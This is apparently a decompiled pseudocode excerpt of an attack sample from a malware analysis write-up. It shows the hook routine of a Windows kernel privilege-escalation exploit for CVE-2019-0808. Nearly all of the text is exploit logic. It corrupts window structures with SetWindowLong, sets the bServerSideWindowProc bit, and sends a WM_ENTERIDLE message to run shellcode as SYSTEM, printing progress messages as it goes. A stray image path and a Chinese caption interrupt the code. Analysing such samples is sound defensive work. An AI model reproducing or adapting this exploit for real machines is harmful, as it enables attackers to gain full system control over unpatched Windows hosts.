 if ( !dword_1001A2CC )
return CallNextHookEx(0, code, wParam, lParam);
v4 = *(_DWORD *)(lParam + 8);
if ( v4 == 491 )
{
sub_10001010("[*] HWND: %p \n", *(const void **)(lParam + 12));
SetWindowLongW(*(HWND *)(lParam + 12), -4, (LONG)sub_100013C0);
}
else if ( v4 == 485 )
{
v5 = dword_1001A2C4 + 176;
v6 = dword_1001A2D0 - (dword_1001A2C4 + 176) + 140;
sub_10001010("[*] Offset: 0x%08X\r\n", v6);
if ( !SetWindowLongA(dword_1001A2E0, v6, dword_1001A2D0 + 22) )
{
v7 = GetLastError();
sub_10001010("[!] SetWindowLongA malicious error: 0x%08X\r\n", v7);
ExitProcess(0xFFFFFFFF);
}
此次攻击样本
sub_10001010(
"[*] SetWindowLongA called to set strName.Buffer address. Current strName.Buffer address that is being adjusted: 0x%08X\r\n",
v5 + v6);
if ( !SetWindowTextA(hWnd, &byte_10017BC4) )
{
v8 = GetLastError();
sub_10001010("[!] SetWindowTextA couldn't set the bServerSideWindowProc bit. Error was: 0x%08X\r\n", v8);
ExitProcess(0xFFFFFFFF);
}
sub_10001010("Successfully set the bServerSideWindowProc bit at: 0x%08X\r\n", dword_1001A2D0 + 22);
sub_10001010("Sending hSecondaryWindow a WM_ENTERIDLE message to trigger the execution of the shellcode as SYSTEM.\r\n");
SendMessageA(hWnd, 0x121u, 0, 0);
if ( dword_1001A2DC != 1 )
{
sub_10001010("[!] Didn't exploit the program. For some reason our privileges were not appropriate.\r\n");
ExitProcess(0xFFFFFFFF);
}
sub_10001010("[*] Successfully exploited CVE-2019-0808 and triggered the shellcode!\r\n");
}
return CallNextHookEx(0, code, wParam, lParam);